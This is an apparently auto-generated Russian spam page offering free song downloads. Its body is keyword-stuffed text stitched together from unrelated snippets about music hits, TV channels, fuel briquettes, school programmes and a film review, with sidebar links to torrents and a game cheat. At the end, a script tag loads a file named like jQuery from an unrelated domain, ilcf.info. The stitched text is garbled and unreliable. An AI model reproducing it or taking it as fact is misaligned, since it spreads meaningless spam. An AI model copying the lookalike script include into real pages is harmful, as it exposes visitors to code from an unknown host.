

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-veselye-rossiyskie-pesni-skachat-besplatno.html
body_size: 3312
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Веселые российские песни скачать бесплатно - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Веселые российские песни скачать бесплатно</h2>
                            </header>
                            <p>здесь вы можете бесплатно скачать фильмы отечественного производства. Скачать и слушать: Русские хиты 90-2000-х Вирус, Всё Пройдет, Русские хиты 80-90-х, Морячка, Белые розы, Русские хиты 80-х и 90-х, Русские хиты. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Скачать и слушать: Русская танцевальная музыка , Мелодия моя , русская танцевальная,  Песни «русская танцевальная» найдено примерно:. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. На этой странице вы можете бесплатно скачать или слушать онлайн песни Русские Хиты. Король и Шут - Дискография (1989-2013) МР3 от IMA-Sound скачать через торрент бесплатно и без регистрации, Король и Шут - Дискография (1989-2013) МР3 от IMA-Sound torrent. На этой странице вы можете бесплатно скачать или слушать онлайн песни Хиты. 
porgybess 4 июля 2012 0 Нечего сказать, хороший, очень душевный фильм, который все любят и знают. 27 фев 2017 - 163 мин. - Добавлено пользователем MELOMAN MUSICПраздничный (любимые и застольные песни) 01. Шахерезада . на любой случай. Застольные, Русские народные, Ресторанные Сериал «Орлова и Александров», впервые транслировался на первом канале, но я тогда на него не обратила никого внимания, хотя многие мои знакомые смотрели его по серийно каждый день. У нас можно скачать Русскую музыку бесплатно и слушать онлайн в хорошем качестве. Сборник содержит: 5494 новые песни на Русском языке. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Скачай Верка Сердючка Гулянка (Весёлые песни для гулянки) и Игорь Николаев  Белый Орел — Как упоительны в России вечера (русские хиты 90х). Рабочая программа 6 класса сответствующая нормам Федерального Государственного. 
Списки песен в жанре Танцевальная музыка за 2018 год. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. 2. " Мы дружим со спортом" Воспитание экологической культуры, культуры здорового и безопасного образа жизни. 14 мар 2019  Русские хиты 90-х - 94 трека, 6 часов 11 минут. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. 24 марта 2019 г.- в рамках родительского клуба состоялось занятие по развитию познавательных способностей в блоке "Учусь учиться", которое было посвящено развитию очень полезных навыков. 
Сборник русских новинок 2019 года на DriveMusic. Ежедневное обновление. Слушать и скачать бесплатно на телефон или пк. Страница. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-minus-pesni-umyvaet-krasno-solnyshko.html">Минус песни умывает красно солнышко</a></li>
                                <li><a href="zwtphd-blank-buh-balansa-2010.html">Бланк бух баланса 2010</a></li>
                                <li><a href="zwtphd-noize-mc-skachat-torrent.html">Noize mc скачать торрент</a></li>
                                <li><a href="zwtphd-pochemu-l-a-noire-lagaet.html">Почему l a noire лагает</a></li>
                                <li><a href="zwtphd-skachat-chit-na-batlu-na-skrepki-besplatno.html">Скачать чит на батлу на скрепки бесплатно</a></li>
                                <li><a href="zwtphd-shema-marshrutok-spb.html">Схема маршруток спб</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-tekst-vostochnaya-pesnya.html">Текст восточная песня</a></li>
                                            <li><a href="zwtphd-akkordy-pesni-ranetki-leti.html">Аккорды песни ранетки лети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-dashkov-andrey-vse-knigi.html">Дашков андрей все книги</a></li>
                                            <li><a href="zwtphd-skachat-mod-kinoteatr-dlya-garris-moda.html">Скачать мод кинотеатр для гаррис мода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-marilyn-manson-tekst-pesni.html">Marilyn manson текст песни</a></li>
                                            <li><a href="zwtphd-shablony-dlya-video-html5.html">Шаблоны для видео html5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-gdz-po-angliyskomu-yazyka-7-klass.html">Гдз по английскому языка 7 класс</a></li>
                                            <li><a href="zwtphd-skachat-pesni-dlya-malchikov-besplatno.html">Скачать песни для мальчиков бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
